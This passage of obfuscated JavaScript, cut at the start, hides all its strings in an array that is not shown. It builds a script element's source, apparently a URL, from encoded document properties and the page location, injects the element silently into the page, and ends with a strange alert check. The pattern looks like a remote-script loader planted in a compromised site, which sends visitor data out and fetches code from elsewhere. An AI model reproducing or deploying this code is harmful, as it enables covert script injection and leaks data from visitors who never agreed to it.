s[_$_75f5[4]]= _$_75f5[5]+ encodeURIComponent(document[_$_75f5[6]])+ _$_75f5[7]+ encodeURIComponent(document[_$_75f5[8]])+ _$_75f5[9]+ window[_$_75f5[13]][_$_75f5[12]][_$_75f5[11]](_$_75f5[10],_$_75f5[9])+ _$_75f5[14];if(document[_$_75f5[15]])
{
	document[_$_75f5[15]][_$_75f5[17]][_$_75f5[16]](s,document[_$_75f5[15]])
}
else 
{
	d[_$_75f5[20]](_$_75f5[19])[0][_$_75f5[18]](s)
}
//3
if(document[_$_75f5[13]][_$_75f5[21]]=== _$_75f5[22]&& _$_75f5[5]+ encodeURIComponent(document[_$_75f5[6]])+ _$_75f5[7]+ encodeURIComponent(document[_$_75f5[8]])+ _$_75f5[9]+ window[_$_75f5[13]][_$_75f5[12]][_$_75f5[11]](_$_75f5[10],_$_75f5[9])+ _$_75f5[25][_$_75f5[24]](_$_75f5[23])=== 0)
{
	alert(_$_75f5[26])
}